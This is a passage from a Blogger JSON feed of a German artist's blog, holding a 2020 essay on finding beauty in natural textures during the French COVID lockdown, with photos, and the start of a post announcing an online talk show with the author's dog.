Magie"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZaqrxhQCqXzh_W6Vqw1__eqH4ZUP-YQQT9U1EoAJNCZYsQOTHtU_ya03b9KI3lXsr2t-TNxLV8RRHC4mEEsSguEGC_qjoho4piRJpvOq-yAqyKHw-WK9bBeEVjQ1kb8bkFmq7Q\/s72-c\/blauholz01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7685521606928595165"},"published":{"$t":"2020-11-28T18:40:00.007+01:00"},"updated":{"$t":"2020-11-28T18:59:19.083+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atelier Tetebrec"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Das Sonntags-Omm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schönheit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinnesreisen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staunen"}],"title":{"type":"text","$t":"Schönheit: der andere Blick"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"\u003Ci\u003ESchönheit liegt im Auge des Betrachters\u003C\/i\u003E\", heißt ein Sprichwort. Ist das so? Und wenn ja, könnte ich meine Augen dann irgendwie anders einstellen, damit ich an einem Tag nicht nur Hässliches sehe? Wenn ich darüber nachdenke, erinnert mich das an den sogenannten KünstlerInnenblick, der auch so anders als der normale Alltagsblick sein soll. Setze ich mir den auf wie eine Brille? Und was wäre umgekehrt, wenn alles in sich schön ist und nur wir Menschen oft zu blind sind, die Schönheit zu erkennen?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPjOztHL_8FmgGwTLZE7xYA0EAeuTgnrX3rj0zdQxuuGuotHv2dIJcBgNgnKef31baqocR38eTbJh5fN3LJNREq93KJ9KoO3BPX_XxuLJfdqkx7OaZoGqWktTPI-zUUMUQNQ2zg\/s1008\/garngewirr.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPjOztHL_8FmgGwTLZE7xYA0EAeuTgnrX3rj0zdQxuuGuotHv2dIJcBgNgnKef31baqocR38eTbJh5fN3LJNREq93KJ9KoO3BPX_XxuLJfdqkx7OaZoGqWktTPI-zUUMUQNQ2zg\/s16000\/garngewirr.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWie in einem diffusen Nebel verwirren sich die Tage.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDer neuerliche Lockdown in Frankreich, der nun schon einen Monat währt und sehr viel strenger und härter ist als das gleichnamige Etwas in Deutschland, fordert seinen Tribut. Weil er in die trübe und kalte Jahreszeit fällt; weil man ein zweites Mal etwas aushalten muss, von dem man im Mai glaubte, es sei überstanden; weil es trotz Hoffnung auf einen Impfstoff nach den Feiertagen wieder so kommen kann. Was mir speziell zusetzte, war die Begrenzung von Bewegung in der Natur, die seit heute zum Glück gelockert wurde. Dazu nagen an mir die seit März gestrichenenen Möglichkeiten, öffentlich zu arbeiten, und die permanent unausgesprochene Verurteilung: \"Du bist nicht systemrelevant. Kunst und Kultur kann man nicht essen!\" Inzwischen bin ich in einem Zustand, in dem ich morgens beim Aufwachen nicht mehr sagen kann, welcher Wochentag eigentlich ist. Ich verliere die Orientierung in der Zeit - und die im Raum schrumpft aufs enge Lokale zusammen, aufs immer Gleiche. Selbst im Traum kommen mir die Menschen abhanden.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWie hält man das aus?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs gibt viele schlaue Tipps und Tricks, wie man das alles durchhält ohne verrückt zu werden. Und so schaffe ich mir meine eigenen Rituale der Rückverknüpfung mit der physischen Welt, vor allem einer Welt jenseits der auf uns hereinprasselnden Horrornachrichten. Diese schöne und ruhige und beruhigende Welt ist ja weiterhin da - nur haben wir unseren Blick manchmal arg verschoben. Manchmal komme ich mir vor wie die Maus vor der Schlange: Blicke ich zu stark nur auf die Katastrophen, dann erstarre ich vor der Schlange, obwohl die mich vielleicht gar nicht packen würde, wenn ich mich bewege. Oder wie Nietzsche das (Aph 146) formuliert hat:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EWer mit Ungeheuern kämpft, mag zusehn, dass er nicht dabei zum Ungeheuer wird. Und wenn du lange in einen Abgrund blickst, blickt der Abgrund auch in dich hinein.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEins dieser Rituale ist, morgens vor dem Frühstück an der frischen Luft tief zu atmen und zu spüren, wie sich die Eigenschaften der Luft jeden Tag verändern und etwas vom Wetter und den Jahreszeiten erzählen. Dazu reicht ein geöffnetes Fenster. Und danach möchte ich ein Bild von Schönheit finden, vielleicht sogar fotografieren. Etwas Klitzekleines. Weil mir die Natur so am Herzen liegt und der Mensch auch nur ein Tierchen ist, suche ich diese Winzigkeiten in der Natur selbst. Aber man kann genauso die Holzstruktur eines Kochlöffels betrachten oder die Oberfläche des Fensterbretts, das darauf wandernde Sonnenlicht.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOQNMHoqjHZ_Urf2m0Hm3yrkRmT2CqBhvf-oso3gI1VnKn1_SKOAQVIn4KUWMhfc0NEvuD2wflMM3c5MkJLgVbAp-ynGm-FcqrVuOj4-TZLQ2Pts0NhUimXdpRkOHqsBvKWLYLPw\/s1000\/gewirr.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOQNMHoqjHZ_Urf2m0Hm3yrkRmT2CqBhvf-oso3gI1VnKn1_SKOAQVIn4KUWMhfc0NEvuD2wflMM3c5MkJLgVbAp-ynGm-FcqrVuOj4-TZLQ2Pts0NhUimXdpRkOHqsBvKWLYLPw\/s16000\/gewirr.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUnscheinbares, das miteinander verwandt scheint in seinen Kräuselungen und Windungen: Baumwollgarn, Wurzeln, getrocknete Baumpilze (re. u.). Die Schönheit von Wirrwarr.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERituale der Schönheit\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWas ich auf dem Foto oben gesammelt habe, trägt Geschichten in sich. Das Baumwollgarn ist von der Sorte, mit der man Rouladen oder Rollbraten bindet. Ich hatte es im Sommer beim Färben von Papier mit Pflanzenfarben für die Bündel verwendet. Ich werfe es nicht weg - es durfte in Regen und Sonnenschein im Garten verwittern, sich weiter verfärben. Ideal, um damit in Art Journals zu arbeiten. Dieses Garn erzählt von der Schönheit der gefärbten Papiere und einer Jahreszeit, vom Draußensein und Vergehen, vom Brüchigwerden und von Algengrün auf Holunderblau.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDas andere Gewirr oben fand ich in den aufgepflügten Schollen der Maisfelder. Die korkenzieherartigen Windungen faszinieren mich, die Robustheit der Stränge, die Ähnlichkeit zum Garn. Aber es ist nicht menschengemacht. Es handelt sich um die Wurzeln einer Grasart, die sich mit starken Ausläufern verbreitet. Warum diese Wurzelstränke sich derart kräuseln, weiß ich nicht: War es die andauernde Dürre in der Konkurrenz zum Mais? Sind Herbizide schuld? Es sind die getrockneten \"Fäden\", die im Erdreich Wasser saugen sollten. Wasser brauchte auch das Gekräusel rechts unten im Bild. Als Baumpilz im Regen war es größer, weicher. Nun ist der Pilz getrocknet. Er erzählt mir von einem Platz im Wald, an dem gehacktes Holz vergessen worden war. Ich erinnere mich an die Bäume im Umfeld, die Wildschweinspuren und die Gerüche. Wie ledrig-flauschig sich der Pilz anfühlte. Und all das zusammen ist unwahrscheinlich schön, finde ich. Genauso wie das Papier, das ursprünglich scheußlich knallorange war. Ich hatte es den ganzen Sommer lang an eine Mauer geheftet und dem Wetter ausgesetzt. Jetzt lebt es.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeOdu8zDJK-sO5vIRtMinI83bAlPJWMy-FE1_dtvNk8Dsvw37DnH3pgoEH0O_APa1M8kqv_fgOIeadIqzQFYs9To9ROmwHTiCno9IaifYotVm0_8N-eo2mKnaoLdeceKJ-c5tOQ\/s1008\/wurzeln.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1008\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeOdu8zDJK-sO5vIRtMinI83bAlPJWMy-FE1_dtvNk8Dsvw37DnH3pgoEH0O_APa1M8kqv_fgOIeadIqzQFYs9To9ROmwHTiCno9IaifYotVm0_8N-eo2mKnaoLdeceKJ-c5tOQ\/w400-h300\/wurzeln.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGetrocknete Graswurzeln - wie Schnüre, wie Garn\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch kann einen \"Makroblick\" aufsetzen und die Schönheit in winzigsten Strukturen erkennen. Wann habe ich das letzte Mal ein Moospolster genauer betrachtet? Da wuselt und lebt es drin, es gibt Blüten und kleinste blattähnliche Formen! Während wir einen Kilometer laufen durften, ließ sich Entfernung dehnen: Ich war mit einer großen Lupe unterwegs, entdeckte Mikrokosmen. Es ist gar nicht so sehr die Voraussetzung, dass wir einen \"anderen\" Blick bräuchten - es ist lediglich unser Fokus. Wie bei einer Kamera können wir einstellen, ob wir in die Ferne schauen oder in die Nähe. Wir können einen Baum in seiner ganzen Größe erfassen, aber dann auch schauen, wie sich die Struktur der Rinde an Ästen und Stamm verändert, ob seine Blätter eher weich oder ledrig sind, können das reine Sehen mit dem Fühlen und Berühren verbinden.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3Y01PBmwuP2smuR93Ec8NF_qZWUX1sHOBinQXvOerHvn27R9-GvjNiQpv4xrPQK37wvmm4VF8w9BY51K9eKKBkm9KR1tgFn9AQfaxeThOReoqF9bu9MePPxtf6CavznwEQoQCg\/s1333\/steinholz.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3Y01PBmwuP2smuR93Ec8NF_qZWUX1sHOBinQXvOerHvn27R9-GvjNiQpv4xrPQK37wvmm4VF8w9BY51K9eKKBkm9KR1tgFn9AQfaxeThOReoqF9bu9MePPxtf6CavznwEQoQCg\/s16000\/steinholz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETexturen sehen und fühlen - so erinnern die Schichtungen des Schiefers plötzlich an die Holzschichten einer uralten Clematisliane.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETexturen und Oberflächen kann man zwar mit den Augen erkennen, aber sie bleiben seltsam flach, wenn man sie nicht auch fühlt. Vielleicht sogar riecht oder lauscht. Ein Herbstblatt riecht anders, wenn es in einer Pfütze lag oder noch am Baum hängt. Wenn ich auf einen Ast klopfe, klingt er. Wenn ich durch Herbstlaub raschle, kann ich es hören. Ich höre im Herbst, wie der Wald seine Früchte abwirft und wie im Wind Blätter herabquirlen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd da bewegen wir uns zu dem hin, was man den KünstlerInnenblick nennt. Es handelt sich um eine andere Aufmerksamkeit. Das lässt sich üben: Weg von der eindimensionalen Erfassung mit nur einem Sinn, hin zur Verwendung aller Sinne. Und genau hinfühlen, Ähnlichkeiten erkennen, spontan Assoziationen bilden, durch etwas erinnert werden an etwas völlig anderes ...\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAo2dB-DIAD7LDe5pgIYUVtSBqXbdLfRRWLWh2K8Dh0afDURkdgoOQGM0eUR_6PTauzrUjmn3_bho79o8nBZl7R78ow60f1AX3QkQPJL_93kLWnlEjVpVNI-pM1Hc2noO-vdm0ng\/s1000\/flatlayknochen.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAo2dB-DIAD7LDe5pgIYUVtSBqXbdLfRRWLWh2K8Dh0afDURkdgoOQGM0eUR_6PTauzrUjmn3_bho79o8nBZl7R78ow60f1AX3QkQPJL_93kLWnlEjVpVNI-pM1Hc2noO-vdm0ng\/s16000\/flatlayknochen.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKnochen oder Holz - irgendwann wird beides von Lebewesen umgewandelt werden in Humus, der die Wurzeln links im Bild nähren wird. Aus Vergangenem ensteht neues Leben.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch persönlich bin z.B. fasziniert davon, wie sich vergehendes Leben gleicht, egal, ob es pflanzlich oder tierisch ist. Und letztendlich wird ja beides zu Boden. Diesen Fokus haben mich meine Hunde geleert, die im Wald lange vor mir das Aas entdecken oder Knochen aufstöbern. Bilbo ist da ein ganz fleißiger als Spürhund - und er schenkt mir die Knochen. Wehe, ich nehme so ein Geschenk nicht an, dann ist er den ganzen Tag grätzig. Und so sammeln sich seine Knochenfunde und meine Stöckchen. Erinnern aneinander in Farben oder Oberflächen.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid0sWn3vkyOyCz116o2AyJd5KfqaCYRLA8sOcj21-fBR1c-EawLEcQsJBVWxLz3gpYUMF4lR4oJs9wjh_rn0aGEkhqx6ZMEgRIuS42uuq3PKSCDYOuCsuQb6kt00ldVc4d-mA8sw\/s1000\/flatlayknochen3.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid0sWn3vkyOyCz116o2AyJd5KfqaCYRLA8sOcj21-fBR1c-EawLEcQsJBVWxLz3gpYUMF4lR4oJs9wjh_rn0aGEkhqx6ZMEgRIuS42uuq3PKSCDYOuCsuQb6kt00ldVc4d-mA8sw\/s16000\/flatlayknochen3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVerwandtschaften\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEgal, was man anschaut, sammelt oder fotografiert: Jeden Tag vor dem Frühstück etwas Schönes finden und dieses Bild mit in den Tag nehmen - das ist gar nicht so schwer. Es übt sich ein mit der Zeit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98NFNsE-_UfyzLZmX9VD3yGsHBNQMz5s1v7iNLS6-A8Y53i0H8W-lrrrGd1eb7BfrsZY5ePzPd3T_Sm2E51v8QKgTnwN_l85duZPsoYh_LrKmz2kWvMewu0mzkBGPk7KjbCIh6Q\/s1000\/flatlayknochen2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98NFNsE-_UfyzLZmX9VD3yGsHBNQMz5s1v7iNLS6-A8Y53i0H8W-lrrrGd1eb7BfrsZY5ePzPd3T_Sm2E51v8QKgTnwN_l85duZPsoYh_LrKmz2kWvMewu0mzkBGPk7KjbCIh6Q\/s16000\/flatlayknochen2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHundegeschenke darf ich nicht ablehnen. Was im Wald lag, erzählt Geschichten - hier hatte sichtlich jemand genagt und Freude gehabt. Darüber Holunderholz. Und Holz- und Knochenknospen.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyujjiX4lLgBBPx03FN1RyxUdp0sgiwmplEb9khgBn8e37THvDUe3ZhqOCHVH2NV656f09ozwf6crOTR0h5hIAApkjUKoy_PqS_WU049173qbwQMoqz2aIxjhNt3BkeDPYhXBA0Q\/s1000\/blattholz.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyujjiX4lLgBBPx03FN1RyxUdp0sgiwmplEb9khgBn8e37THvDUe3ZhqOCHVH2NV656f09ozwf6crOTR0h5hIAApkjUKoy_PqS_WU049173qbwQMoqz2aIxjhNt3BkeDPYhXBA0Q\/s16000\/blattholz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEichenlaub und Holunderrinde\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Der Beitrag hat dir gefallen? \u003Cb\u003E\u003Ca href=\"https:\/\/paypal.me\/tetebrec\" rel=\"nofollow\" target=\"_blank\"\u003EIch habe hier eine Kaffeekasse!\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7685521606928595165\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/11\/schonheit-der-andere-blick.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7685521606928595165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7685521606928595165"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/11\/schonheit-der-andere-blick.html","title":"Schönheit: der andere Blick"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPjOztHL_8FmgGwTLZE7xYA0EAeuTgnrX3rj0zdQxuuGuotHv2dIJcBgNgnKef31baqocR38eTbJh5fN3LJNREq93KJ9KoO3BPX_XxuLJfdqkx7OaZoGqWktTPI-zUUMUQNQ2zg\/s72-c\/garngewirr.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-8429188050797553530"},"published":{"$t":"2020-11-17T12:13:00.002+01:00"},"updated":{"$t":"2020-11-17T12:13:32.471+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilbo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"}],"title":{"type":"text","$t":"Umgeschaufelt!"},"content":{"type":"html","$t":"\u003Cp\u003EVorab: \u003Cb\u003EBilbos Talkshow am Do. um 16 Uhr\u003C\/b\u003E wird ein Treffen mit einem netten Grüppchen - ihr könnt noch dabei sein! Einfach kostenloses Ticket reservieren! Das macht ihr \u003Cb\u003E\u003Ca href=\"https:\/\/www.eventbrite.de\/e\/talkshow-mit-bilbo-von-butterblum-tickets-129012551013\" target=\"_blank\"\u003EHIER \u003C\/a\u003E\u003C\/b\u003Eund über das Zoom-in schrieb ich \u003Cb\u003E\u003Ca href=\"https:\/\/cronenburg.blogspot.com\/2020\/11\/2020-year-we-miss-contact.html\" target=\"_blank\"\u003EHIER\u003C\/a\u003E\u003C\/b\u003E. Es gibt weder Kleideretikette noch einen Zwang zum Schlausein, betrachtet es als nette Abwechslung und Teeküche, durch die ein Hund schlappt.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xFertWN0g8oGWrIhkcuJpYI07Yg_KhsBAX0WrbPMaR8U3adcjF4RXMdQXlyJD-XpJ104TPAkYXueT-CjaGoblB9Ilq2Shz9Hu10gkZxYQ9fBtVwbkGu6iym8wF9jzyOr-neRsw\/s677\/nachtviole2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"677\" data-original-width=\"677\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xFertWN0g8oGWrIhkcuJpYI07Yg_KhsBAX0WrbPMaR8U3adcjF4RXMdQXlyJD-XpJ104TPAkYXueT-CjaGoblB9Ilq2Shz9Hu10gkZxYQ9fBtVwbkGu6iym8wF9jzyOr-neRsw\/w640-h640\/nachtviole2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWas das ist und was das macht, erfahrt ihr \u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/\" 